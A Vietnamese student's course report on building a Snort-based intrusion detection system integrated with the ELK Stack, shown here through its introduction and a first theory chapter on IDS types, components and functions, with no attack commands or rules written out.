BỘ GIÁO DỤC VÀ ĐÀO TẠO
TRƯỜNG ĐẠI HỌC SƯ PHẠM KỸ THUẬT TP. HCM
KHOA CÔNG NGHỆ THÔNG TIN
**********


BÁO CÁO ĐỒ ÁN CUỐI KỲ
MÔN: TẤN CÔNG MẠNG
XÂY DỰNG HỆ THỐNG IDS DỰA VÀO MÃ NGUỒN MỞ SNORT

GVHD: CÔ NGUYỄN THỊ THANH VÂN
MÃ HỌC PHẦN: ETHA332080
LỚP: CHIỀU THỨ 4 (Tiết 7-10)
CHIỀU THỨ 7 (Tiết 7-10)
THỰC HIỆN: PHẠM HUỲNH KHÁNH LINH
MSSV: 23162052

TP. Hồ Chí Minh, Tháng 10 Năm 2025
NHẬN XÉT CỦA GIÁO VIÊN
....................................................................................................................................................................................................................................................................................................................................................................................................................................
....................................................................................................................................................................................................................................................................................................................................................................................................................................
............................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................
....................................................................................................................................................................................................................................................................................................................................................................................................................................
....................................................................................................................................................................................................................................................................................................................................................................................................................................
............................................................................................................................................
TP. Hồ Chí Minh, tháng 10 năm 2025

MỤC LỤC
1. PHẦN MỞ ĐẦU 3
1.1. Tính cấp thiết của đề tài 3
1.2. Mục đích của đề tài 4
1.3. Cách tiếp cận và phương pháp nghiên cứu 4
1.3.1. Đối tượng nghiên cứu 5
1.3.2. Phạm vi nghiên cứu 5
1.4. Phân tích những công trình có liên quan 6
1.5. Kết quả dự kiến đạt được 7
2. PHẦN NỘI DUNG 8
1. Chương 1: Tổng quan về IDS 8
1.1. Các khác niệm 8
1.2. Phân loại 8
1.3. Các thành phần của IDS 10
1.4. Chức năng 12
1.5. Sơ đồ và nguyên lý hoạt động 13
1.6. Các công nghệ IDS 15
2. Chương 2: SNORT 17
2.1. Giới thiệu về Snort 17
2.2. Lý do chọn Snort 18
2.3. Sơ đồ và nguyên lý hoạt động 19
2.4. Cấu trúc của Snort rules 21
2.5. Cách tạo các Signature để phát hiện xâm nhập 22
2.6. Các kỹ thuật qua mặt Snort và biện pháp chống lại 24
2.7. Snort logs 25
3. Chương 3: Thực nghiệm xây dựng IDS, Snort 26
3.1. Các bước cái đặt và cấu hình Snort 26
3.2. Giới thiệu và cài đặc ELK Stack (Elasticsearch, Logtash, Kibana) 26
3.2.1. Giới thiệu chung về ELK Stack 26
3.2.2. Vai trò của ELK trong hệ thống IDS 26
3.2.3. Quy trình cài đặt ELK Stack 26
3.3. Tích hợp Snort với ELK Stack qua Filebeat 27
3.4. Cấu hình hiển thị và phân tích log trên Kibana 27
3.5. Mô hình thực nghiệm 32
3.6. Các kịch bản thực nghiệm 33
3.6.1. Phát hiện tấn công Social Engineering Toolkit bằng IDS 33
3.7. Các bước thực nghiệm 34
3.7.1. Phát hiện tấn công Social Engineering Toolkit bằng IDS 34
3.7.2. Phát hiện tấn công TCP hijacking bằng IDS 37
3.8. Kết quả thực nghiệm 41
3.8.1. Phát hiện tấn công Social Engineering Toolkit bằng IDS 41
3.8.2. Phát hiện tấn công TCP hijacking bằng IDS 41
3.9. Đánh giá hiệu quả và hạn chế của hệ thống 42
3. PHẦN KẾT LUẬN 43
4. TÀI LIỆU THAM KHẢO 44

PHẦN MỞ ĐẦU

Tính cấp thiết của đề tài
Trong thời đại chuyển đổi số và kết nối mạng toàn cầu diễn ra mạnh mẽ, các hệ thống thông tin của tổ chức, doanh nghiệp, cơ quan nhà nước và cá nhân đề phải đối mặt trước nhiều nguy cơ tấn công mạng ngày càng đa dạng và tinh vi. Các phương thức tấn công được giả dạng dưới nhiều lớp áo khác nhau, tần suất tấn công dày đặc gây ra nhiều thiệt hại nghiêm trọng về dữ liệu, uy tín cũng như hoạt động kinh doanh. Trong khi đó, các biện pháp phòng chống bảo mật truyền thống chỉ có khả năng kiểm soát truy cập và lọc gói tin dựa trên cổng hoặc địa chỉ hoàn toàn không thể phát hiện được các hành vi tấn công bên trong luồng dữ liệu. Vậy nên một hệ thống giám sát và phát hiện xâm nhập chủ động - Intrusion Detection System trở thành nhu cầu của mọi cơ quản tổ chức. IDS trở nên cấp thiết và là thứ tiên quyết trong kiến trúc bảo mật mạng hiện đại. Song, vẫn có nhiều hệ thống IDS được ra đời với mục đích thương mại nhứ Cisco IDS, McAfee Network Security Platform, IBM QRadar có chi phí sử dụng và bảo trì cao, không phù hợp cho các trường học, tổ chức hay doanh nghiệp vừa và nhỏ. Trước thực trạng đó, việc nghiên cứu và xây dựng hệ thống IDS dựa vào mã nguồn mở Snort mang đến nhiều lợi ích thiết thực, giải đáp được những vấn đề nan giải mà người dùng gặp phải. Snort chính là nền tảng mã nguồn mở, linh hoạt, dễ mở rộng và hoàn toàn miễn phí do đó người quản trị hoàn toàn có thể tùy chỉnh theo yêu cầu thực tế. Cộng đồng người dùng và bộ rules của Snort liên tục được cập nhật, mang tính đa dạng và phong phú. Snort có hệ thống hoạt động như IDS hay IPS, giúp phát hiện sớm và ngăn chặn kịp thời các hành vi tấn công mạng. Snort hoàn toàn phù hợp với việc đáp ứng mọi nhu cầu trong môi tường hoạt động như: học thuật, nghiên cứu và đào tạo giúp sinh viên, kỹ sư an ninh mạng có cơ hội nghiên cứu, tìm hiểu rõ cơ chế phát hiện và xử lý tấn công thực tế. Với thực trạng của sự phát triển kết nối mạng toàn cần đã được nêu, nhóm chúng em thấy rằng đề tài “Xây dụng hệ thống IDS dựa vào mã nguồn mở Snort” là điều rất cần thiết và mang tính thực tiễn cao. Nhóm chúng em nhận định rằng đây là một đề tài mang tính nghiên cứu, triển khai và đánh giá một công cụ bảo mật mạnh mẽ đồng thời góp phần nâng cao năng lực tự chủ về an toàn thông tin đặc biệt là đối với nước nhà Việt Nam khi đang hướng đến phát triển hạ tầng số an toàn và bền vững.

Mục đích của đề tài
Để có thể hoàn thành đề tài một cách hoàn chỉnh nhất, nhóm chúng em đã xác định được mục đích của đề tài ở những bước đầu lên kế hoạch thực hiện. Mục đích chính của đề tài là xây dựng và phát triển hệ thống phát hiện xâm nhập IDS sử dụng công cụ mã nguồn mở Snort nhằm giám sát, phát hiện và cảnh báo hành vi tấn công mạng trong thời gian thực đồng thời nâng cao khả năng bảo mật và an toàn thông tin cho hệ thống mạng. Cụ thể hơn về mục đích của đề tài:
- Hiểu rõ cơ sở lý thuyết về IDS đồng thời tìm hiểu chuyên sâu về Snort.
- Xây dựng mô hình thực nghiệm IDS sử dụng Snort trong môi trường mạng cục bộ, có khả năng thu thập, phân tích và ghi nhận sự kiến tấn công.
- Thiết lập hệ thống cảnh báo và hiển thị dữ liệu trực quan bằng cách tích hợp Snort với ELK Stack.
- Đánh giá hiệu quả hệ thống thông qua các kịch bản tấn công mô phỏng như quét cổng, DoS, brute-force, tấn công web.

Cách tiếp cận và phương pháp nghiên cứu
Đề tài được thực hiện theo hướng tiếp cận ứng dụng thực hành, là sự kết hợp giữa nghiên cứu lý thuyết và triển khai thực nghiệm. Đầu tiên nghiên cứu các mô hình IDS hiện có nổi bật là mô hình phát hiện dựa trên signature nền tảng của Snort. Sau đó chọn công cụ Snort để triển khai trên môi trường Linux từ đó phân tích khả năng phát hiện tấn công thông qua rules. Cuối cùng, hoàn thiện việc xây dựng mô hình hệ thống một cách hoàn chỉnh tích hợp thêm công cục ELK Stack nhằm mục đích hiển thị cảnh báo trực quan và phân tích log.
Phương pháp nghiên cứu để hoàn thành đề tài:
- Phương pháp nghiên cứu tài liệu: Tìm và tham khảo tài liệu các nguồn về an ninh mạng, IDS, Snort và ELK Stack từ giáo trình, báo khoa học, trang mạng chính thống của Cisco và cộng đồng Snort.org.
- Phương pháp mô phỏng - thực nghiệm: Triển khai thực nghiệm Snort trên Linux, thực hiện cấu hình để giám sát mạng và tạo ra các kịch bản tấn công mô phỏng.
- Phương pháp phân tích và đánh giá: Đọc và phân tích kết quả thu được sau khi thực hiện trên Linux, cách cảnh báo từ Snort và Kibana từ đó đưa ra đánh giá theo độ chính xác, tốc độ phát hiện, tính ổng định, số lượng cảnh báo sai,...
- Phương pháp tổng hợp và đề xuất: Từ kết quả thực nghiệm, rút ra nhận xét, nêu ưu điểm và hạn chế của Snort đồng thời đưa ra giải pháp và hướng phát triển.
- Phương pháp làm việc nhóm: Thành viên trong nhóm phải phân chia rõ ràng từng nhiệm vụ sau đó triển khai phần hoàn thành của mình với nhóm đúng thời hạn.

Đối tượng nghiên cứu
IDS: khái niệm, cơ chế, nguyên lý hoạt động, chức năng, phân loại và các công nghệ phát hiện.
Công cụ Snort: Kiến trúc, thành phần, cấu trúc rules, quy trình phát hiện và cơ chế hoạt động.
Môi trường triển khai IDS: mạng nội bộ mô phỏng.
Các kiểu tấn công: Command Injection DVWA, Social Engineering Toolkit, JPG mã độc, TCP, HTTP Dos.

Phạm vi nghiên cứu
Về kỹ thuật:
Cài đặt và cấu hình hệ thống IDS Snort trên nền tảng Linux.
Xây dựng rules phát hiển cơ bản và sử dụng rule mẫu có sẵn trong Snort.
Tích hợp Snort với ELK Stack và Filebeat để quản lý và phân tích log.
Về nội dung:
Tập trung vào chức năng phát hiện và cảnh báo của IDS.
Không đi sâu vào giải pháp học máy hay AI-based IDS.
Hướng đến ứng dụng mô phỏng trong môi tường học tập và nghiên cứu, không áp dụng trực tiếp cho hệ thống doanh nghiệp lớn.

Phân tích những công trình có liên quan
Trong và ngoài nước đã có nhiều công trình nghiên cứu về hệ thống phát hiện xâm nhập IDS và Snort. Các công trình này là cơ sở và là thực tiễn quan trọng giúp đề tài kế thừa, tham khảo và phát triển hệ thống IDS dựa vào mã nguồn mở Snort phù hợp với điều kiện thực tế tại Việt Nam.
Công trình mang tên “Snort: Lightweight Intrusion Detection for Networks” của Martin Roesch vào năm 1999. Đây được xem là công trình gốc và là nền tảng của toàn bộ hệ Snort hiện nay. Trong nghiên cứu mà Martin Roesch hoàn thành, tác giả đã nói về Snort như một hệ thống phát hiện xâm nhập nhẹ “lightweight IDS” với cơ chết hoạt động so với khớp mẫu. Công trình này đề xuất kiến trúc module gồm bốn thành phần chính:
Packet Decoder: thu nhận và giả mã các gói tin từ mạng.
Preprocessor: tiền xử lý và chuẩn hóa dữ liệu.
Detection Engine: so khớp gói tin với các mẫu tấn công trong cơ sở dữ liệu.
Output Module: ghi log hoặc phát cảnh báo khi phát hiện hành vi bất thường.
Kết quả nghiên cứu này cho thấy Snort có khả năng phát hiện hiệu quả các tấn công phổ biến trên mạng với hiệu năng cao, chi phí thấp và dễ dàng mở rộng, tùy chỉnh rules phát hiện. Công trình của Roesch đánh dấu bước ngoặt lớn trong lĩnh vực IDS khi lần đầu tiên đưa ra giải pháp về mã nguồn mở, nhẹ, dễ dàng triển khai giúp cộng đồng nghiên cứa và các doanh nghiệp nhỏ hoàn toàn có thể tự xây dựng hệ thống giám sát an ninh mạng của mình. Giá trị kế thừa sau sự nghiên cứu này là cơ sở lý thuyết và là nền tảng kỹ thuật trực tiếp mà đề tài hiện tại kế thừa đặc biệt là kiến trúc và quy trình phát hiện tấn công của Snort.
Một công trình nghiên cứu quốc tế nữa chính là “Snort 2.x và Snort 3: Evolution and Performance Improvement.” Đây là công trình nghiên cứu của Cisco Systems sau khi mua lại Snort từ Source vào năm 2013. Cisco Systems vẫn tiếp tục phát triển và nâng cấp Snort cho đến bây giờ, đã nâng cấp Snort lên phiên bản 3.0 nhằm mục đích tăng hiệu năng, ổn định và khả năng mở rộng. Công trình nghiên cứu này tập trung vào cải tiến kiến trúc lõi của Snort: Hỗ trợ đa luồng nhằm xử lý nhiều gói tin cùng lúc phù hợp cho mạng tốc độ cao. Cải thiện bộ nhớ để giảm đột rễ khi so với rule. Bên cạnh đó, Cisco Systems còn bổ sung khả năng hoạt động ở chế độ inline IPS điều này cho phép Snort không chỉ phát hiện mà còn chặn được gói tin tấn công theo thời gian thực. Đồng thời tích hợp giao diện quản lý Snort++, tương thích với công cụ Security Onion, Splunk và ELK Stack. Nghiên cứu của Cisco Systems cho thấy Snort hoàn toàn có thể triển khai trong môi tường với quy mô lớn. Là cơ sở cho đề tài hướng mở rộng hệ thống kết hợp ELK Stack để phân tích và hiển thị log hiệu quả hơn.

Kết quả dự kiến đạt được

Sau khi hoàn thiện đề tài, hệ thống dự kiến sẽ đạt được các kết quả sau:

- Xây dựng thành công hệ thống IDS hoạt động ổn định trên nền tảng mã nguồn mở Snort, có khả năng giám sát, phát hiện và ghi nhận các hành vi tấn công mạng theo thời gian thực.

- Tích hợp hoàn chỉnh ELK Stack: thu thập và xử lý log so Snort sinh ra, lưu trữ và phân tích log trên Elasticsearch, trực quan hóa dữ liệu và cảnh báo trên giao diện Kibana.

- Tạo lập hệ thống giám sát tập trung, giúp người dùng dễ dàng quan sát lưu lượng mạng, phân tích cách cảnh báo, nhanh chóng nhận biết và phản ứng với các cuộc tấn công tiềm ẩn. Theo dõi biểu đồ, thống kê tấn công theo thời gian, địa chỉ IP nguồn,...

- Cung cấp bộ rule tùy chỉnh phục vụ cho quá trình phát hiện các hình thức tấn công. Đảm bảo bộ rule này có thể tự mở rộng và hiệu chỉnh linh hoạt theo từng yêu cầu thực tế.

- Đánh giá hiệu quả hệ thống thông qua các thử nghiệm tấn công mô phỏng và tốc độ phản hồi của hệ thống.

PHẦN NỘI DUNG

Chương 1: Tổng quan về IDS

Các khác niệm
Intrusion detection (ID) là quy trình giám sát, theo dõi, thu thập và phân tích những sự kiện diễn ra trong một hệ thống máy tính hoặc mạng máy tính và nhận biết các dấu hiệu bất thường hay hoạt động trái phép.
Intrusion detection system (IDS) là một thiết bị hoặc ứng dụng phần mềm giám sát mạng hoặc hệ thống máy tính về những hoạt động ác ý hoặc các vi phạm chính sách. Bất kỳ hoạt động hoặc vi phạm nào được phát hiện thường báo cáo cho quản trị viên hoặc thu thập tập trung bằng hệ thống thông tin bảo mật và quản lý sự kiện (SIEM). Một hệ thống SIEM kết hợp các kết quả đầu ra từ nhiều nguồn và sử dụng các kỹ thuật lọc báo động để phân biệt hoạt động ác ý từ các báo động sai lầm⁽¹⁾.

Phân loại
Việc phân loại IDS rất đa dạng, ta có thể dựa vào 5 trục phân loại nổi trội sau:
- Dựa theo nguồn thông tin: Phổ biến nhất là Network-based IDS (NIDS) - hệ thống phát hiện xâm nhập mạng, giám sát lưu lượng mạng tổng và Host-based IDS (HIDS) - hệ thống phát hiện xâm nhập dựa vào máy tính cá nhân, ví dụ của HIDS là hệ thống giám sát những tập tin hệ điều hành quan trọng. Phát hiện tấn tấn công nội bộ. Wireless IDS - chỉ tập trung phát hiện các mối đe dọa ở tầng không dây.
- Dựa theo chiến lược phân tích:
Signature-based IDS còn được gọi là phát hiện dựa trên hành vi sai phạm Misuse detection. Hoạt động dựa vào việc so với những khớp mẫu được thu thập từ các cuộc tấn công đã biết. Một gói dữ liệu kích hoạt chữ ký có thể bị loại bỏ trước khi đến mục tiêu trong chế độ triển khai.
Anomaly-based IDS còn được gọi là phát hiện sự bất thường. Là phương pháp dựa trên việc xây dựng mô hình hành vi bình thường của hệ thống và phát hiện những sai lệch khỏi mô hình đó. Khi phát hiện được những hành động bất thường vượt ra khỏi ngưỡng cho phép, IDS sẽ cảnh báo có khả năng xảy ra xâm nhập. Với phương pháp Anomaly-based IDS thì mang lại ưu điểm là có thể phát hiện các kiểu tấn công mới chưa được biết đến tuy nhiên lại dễ phát sinh cảnh báo sai nếu hành vi hợp lệ nhưng khác thường.
- Dựa theo yếu tố thời gian:
Phát hiện theo thời gian thực: Đây là dạng IDS có thể phát hiện và cảnh báo ngay lập tức khi hành vi xâm nhập xảy ra. Hệ thống này phù hợp trong các môi tường cần phản ứng nhanh như mạng doanh nghiệp hay hệ thống ngân hàng giúp ngăn chặn thiệt hại ngay lập tức.
Phân tích ngoại tuyến: IDS phân tích dữ liệu sau khi sự kiện được xảy ra, thông qua log hệ thống, file ghi nhật ký hay dữ liệu được lưu trữ. Phương pháp này được sử dụng với mục đích điều tra, phân tích pháp y hoặc đánh giá sau tấn công.
- Dựa theo kiến trúc hệ thống:
Hệ thống tập trung: Toàn bộ dữ liệu từ các cảm biến sẽ được gửi về máy chủ trung tâm nhằm phân tích, đánh giá và phản ứng. Mô hình dễ quản lý, cấu hình và kiểm soát, phù hợp với các mạng nhỏ và vừa. Bên cạnh đó, nó có thể trở thành điểm yếu nếu máy chủ trung tâm bị tấn công hoặc quá tải.
Hệ thống phân tán: Gồm nhiều cám biến và bộ phân được tích hợp đặt rải rác trong toàn mạng, cùng chia sẻ và phối hợp dữ liệu để phát hiện tấn công. Mô hình này còn có khả năng mở rộng tốt, phù hợp cho các tổ chức lớn hoặc mạng đa chi nhánh, giúp giảm tải cho từng điểm và nâng cao khả năng phát hiện tấn công phối hợp từ nhiều nguồn.
- Dựa theo mức độ phản ứng:
Passive IDS: Chỉ có chức năng là giám sát, phân tích và gửi cảnh báo đến người quản trị khi phát hiện hành vi đáng ngờ. Hệ thống này không trực tiếp can thiệp vào luồng dữ liệu mạng. Việc này mang lại ưu điểm là tránh ảnh hưởng đến hiệu năng hệ thống, song nhược điểm là không thể ngăn chặn tấn công kịp thời.
Active IDS: Hay còn gọi là Intrusion Prevention, là dạng nâng cao hơn của IDS. Không những có chức năng phát hiện mà còn có khả năng tự động phản ứng như chặn gói tin, ngắt kết nối hay cập nhật tường lửa. Nó hoạt động trực tiếp trên luồng dữ liệu nên hoàn toàn có thể ngăn chặn tấn công ngay khi phát hiện, tuy nhiên nó lại đòi hỏi độ chính xác của việc cấu hình để tránh chặn nhầm lưu lượng hợp lệ.

Các thành phần của IDS
Hệ thống IDS hoàn chỉnh bao gồm 5 thành phần chính: bộ cảm biến, bộ phân tích, cơ sở tri thức, thiết bị cấu hình và bộ phản ứng. Mỗi thành phần sẽ đảm nhiệm một vai trò riêng biệt nhưng lại liền mạch với nhau, liên hệ chặt chẽ trong toàn bộ quy trình phát hiện và xử ý xâm nhập.
- Bộ cảm biến: Đây là thành phần đầu tiên và đóng vai trò vô cùng quan trọng trong hệ thống IDS. Bộ cảm biến có nhiệm vụ thu thập dữ liệu đầu vào từ hệ thống giám sát. Dữ liệu thu thập được có thể là gói tin mạng, log hệ thống, hoạt động truy cập tệp, các tiến trình đang chạy hay thao tác của người dùng.
Trong hệ thống NIDS, bộ cảm biến đặt tại vị trí chiến lược như: Tại các cổng mạng hay sau tường lửa nhằm mục đích sao chép và phân tích lưu lượng. Trong HIDS, bộ cảm biến được đặt trực tiếp trên máy chủ hoặc thiết bị đầu cuối với vai trò thu thập log, nhật ký sự kiện, truy cập tệp hoặc tiến trình của hệ thống.
Các cảm biến hoạt động như một bộ phận không thể thiếu của IDS, liên tục lắng nghe và gửi dữ liệu về bộ phân tích. Vì vậy việc đặt vị trí, phạm vi giám sát của cảm biến có ảnh hưởng lớn đến hiệu quả của toàn bộ hệ thống IDS.
- Bộ phân tích: Sau khi thu thập dữ liệu, bộ phân tích là nơi xử lý và đánh giá thông tin để xác định hành vi xâm nhập. Tại đây, bộ phân tích sử dụng nhiều cơ chế khác nhau để phát hiện ra cuộc tấn công, trong đó hai phương pháp bổ biến nhất là:
Signature-based Detection - Phát hiện dựa trên chữ ký: So sánh dữ liệu với các mẫu tấn công đã được biết trước. Khi dữ liệu khớp, hệ thống sẽ cảnh báo xâm nhập.
Anomaly-based Detection - Phát hiện bất thường: Xác định hành vi vượt ra ngoài mô hình hoạt động bình thường của hệ thống như: Sự tăng đột ngột của lưu lượng mạng, phát hiện tiến tình truy cấp trái phép.
Bộ phân tích có khả năng lọc dữ liệu, loại bỏ nhiễu, gom nhóm sự kiệm và đánh giá mức độ nghiêm trọng của mối đe dọa. Bộ phân tích quyết định tính chính xác và tốc độ phát hiện tấn công nên được ví như là bộ não của hệ thống IDS.
- Cơ sở tri thức: Đóng vai trò an ninh cho hệ thống IDS. Là nơi lưu trữ toàn bộ thông tin, quy tắc, chữ ký và mô hình hành vi nhằm mục đích phục vụ cho quá trình so sánh và phát hiện. Cơ sở tri thức gồm:
Signature Database - Cơ sở dữ liệu chữ ký: Nơi chứa các mẫu nhận dạng tấn công đã biết như: khai thác lỗ hổng, quét cổng, DoS, SQL injection,...
Behavior Profile - Cơ sở dữ liệu hành vi: Ghi nhận các mẫu hành vi bình thường của hệ thống: Số kết nối, tốc độ truy cập, kích thước gói tin trung bình. Khi có sự lệch chuẩn hệ thống sẽ nhận định đây là dấu hiệu bất thường.
Vì là nơi lưu trữ nên chúng ta cần cập nhật thường xuyên thông tin dữ liệu để cơ sở tri thức có thể phát hiện được các cách thức tấn công mới và đảm bảo hiệu quả của IDS.
- Thiết bị cấu hình: Thành phần này dùng để thiết lập, quản lý và điều chỉnh thông số hoạt động của hệ thống IDS. Quản trị viên hoàn toàn có thể thông qua thiết bị cấu hình để:
Xác định phạm vi giám sát, vị trí bộ cảm biến từ đó phân loại được dữ liệu cần thu thập.
Cập nhật các quy tắc phát hiện, chữ ký tấn công.
Điều chỉnh ngưỡng phát hiện, mức độ cảnh báo hoặc chính sách phản ứng.
Việc người quản trí có quyền thực hiện trên thiết bị cấu hình cho thấy sự hoạt động linh hoạt, phù hợp với môi trường cụ thể và đảm bảo cân bằng giữa độ chính xác và hiệu năng của hệ thống.
- Bộ phản ứng: Sau khi bộ phân tích đã xác định có hành vi xâm nhập, bộ phản ứng sẽ kích hoạt các hành động phản hồi tương ứng. Các phản ứng có thể là:
Gửi cảnh báo: Thông báo đến quản trị viên qua giao diện quản lý, email, tin nhắn hay hệ thống giám sát trung tâm.
Ghi nhật ký: Lưu trữ chi tiết: thời gian, loại tấn công, địa chỉ IP, mức độ nhằm mục đích phân tích.
Kích hoạt biện pháp ngăn chặn: IDS chủ động hoặc hệ thống IDS tích hợp, bộ phản ứng có thể tự động chặn gói tin, cập nhật tường lửa, ngắt kết nối TCP thậm chí cô lập vùng mạng bị tấn công.
Tại bộ phản ứng, mọi hành động đều nhằm mục đích chống hành vi xâm nhập được xem là cầu nối giữa hệ thống IDS và người quản trị. Luôn đảm bảo mọi cảnh báo đều được ghi nhận, xử lý và phản hồi kịp thời để tránh gây thiệt hại.

Chức năng
Hệ thống IDS được thiết kế với mục đích giám sát, phát hiện và cảnh báo các hành vi bất thường hoặc tấn công trong mạng máy tính hoặc trên các thiết bị máy. IDS có vai trò giúp quản trị viên phát hiện kịp thời các dấu hiệu xâm nhập, từ đó đưa ra biện pháp giải quyết và khắc phục. Hệ thống có các chứng nắng chính sau:
- Giám sát và thu thập dữ liệu: Hệ thống liên tục giám sát các hoạt động trên mạng hoặc máy chủ để thu thập thông tin như lưu lượng gói tin, log hệ thống, tiến tình đang chạy hay hành vi truy cập. Đây là cơ sở để phát hiện các hành vi đáng khả nghi như: tấn công quét cổng, truy cập trái cổng, khai thác lổ hổng.
- Phân tích và xử lý dữ liệu: Nguồn dữ liệu để phân tích và xử lý là kết quả của việc giám sát và thu thập dữ liệu. IDS tiến hành phân tích những dữ liệu bằng cách so với cơ sở tri thức chứa các mẫu tấn công hay mô hình hành vi bình thường. Đây là quá trình giúp xác định xem hoạt động đang diễn ra có hợp lệ không hay là dấu hiệu của của việc tấn công.
- Phát hiện và nhận diện tấn công: Chức năng này là trong tâm của IDS. Hệ thống dùng các thuật toán và quy tắc nhận biết để phát hiện các hành vi bất thường hoặc dựa trên các cuộc tấn công đã biết tước đó. Các loại tấn công mà IDS có thể nhận diện được: Port Scanning, Dos/DDos, Exploit, truy cập trái phép hay chiếm quyền truy cập, cài mã độc hoặc thay đổi về cấu hình bất hợp pháp.
- Cảnh báo và thông báo: Sau khi phát hiện được các dấu hiệu xâm nhập, IDS tự động gửi cảnh báo đến quản trị thông qua nhiều cách: giao diện quản lí, hệ thống giám sát, email,... Nội dung cảnh báo chứa những thông tin chi tiết về: địa chỉ IP nguồn, đích, thời gian, loại tấn công, mức độ và hành động khuyến nghị khi bị tấn công.
- Ghi nhật ký và báo cáo: Các sự kiện, cảnh báo và dữ liệu liên quan đến quá trình phát hiện xâm nhập đều được IDS lưu lại nhằm mục đích phân tích, điều tra và kiểm soát an ninh. Bên cạnh đó, hệ thống hoàn toàn có thể tự động báo định kì: hằng ngày, theo tuần, theo tháng giúp đánh giá xu hướng an ninh từ đó mang lại hiệu quả bảo vệ.
- Phản ứng và phối hợp với các hệ thống khác: IDS hoàn toàn được tích hợp với hệ thống chặn xâm nhập IPS hay tường lửa để tự động phản ứng khi phát hiện tấn công như: chặn địa chỉ IP, ngắt kết nối TCP, cập nhật luật tường lửa. Do đó, IDS không chỉ là việc phát hiện mà còn song song hỗ trợ phòng thủ chủ động trong toàn bộ kiến trúc bảo mật của hệ thống.
- Phân tích sau tấn công và cải thiện hệ thống: Sau khi xảy ra sự cố không mong muốn, dữ liệu mà IDS ghi lại giúp phân tích nguyên nhân từ đó suy luận ra biện pháp nhằm nâng cao chính sách bảo mật an ninh. Qua đó, quản trị viên hoàn toàn có quyền cập nhật dữ liệu của bộ cơ sở tri thức để hệ thống có thể nhận diện tốt hơn các kiểu tấn công mới giúp bảo vệ hệ thống khỏi các hành vi xâm nhập trái phép hoặc tấn công từ bên trong và bên ngoài.

Sơ đồ và nguyên lý hoạt động

Hình 1.5.1. Sơ đồ IDS
IDS hoạt động dựa trên nguyên tắc giám sát liên tục các luồng dữ liệu và hành vi trong mạng, sau đó tiến hành phân tích, so sánh, cảnh báo và cuối cùng là phản ứng khi nhận thấy dấu hiệu bất thường hoặc xảy ra tấn công. IDS tiêu chuẩn bao gồm các phần chính: nguồn thông tin giám sát, cảm biến, bộ phân tích, cơ sở tri thức, thiết bị cấu hình và bộ phản ứng. Các khối này kết hợp chặt chẽ theo chu trình phát hiện xâm nhập:
